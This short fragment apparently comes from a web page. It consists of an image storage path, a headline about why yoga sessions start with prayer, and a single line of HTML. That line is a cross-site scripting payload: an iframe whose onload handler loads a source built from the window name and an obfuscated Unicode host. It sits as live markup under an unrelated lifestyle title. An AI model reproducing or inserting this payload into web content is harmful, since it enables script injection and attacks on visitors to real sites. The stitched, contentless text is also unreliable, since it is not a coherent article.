
Why Every Yoga Session Starts with Prayer
<iframe/onload=src=top[0].name+/\Ǌ.₨/>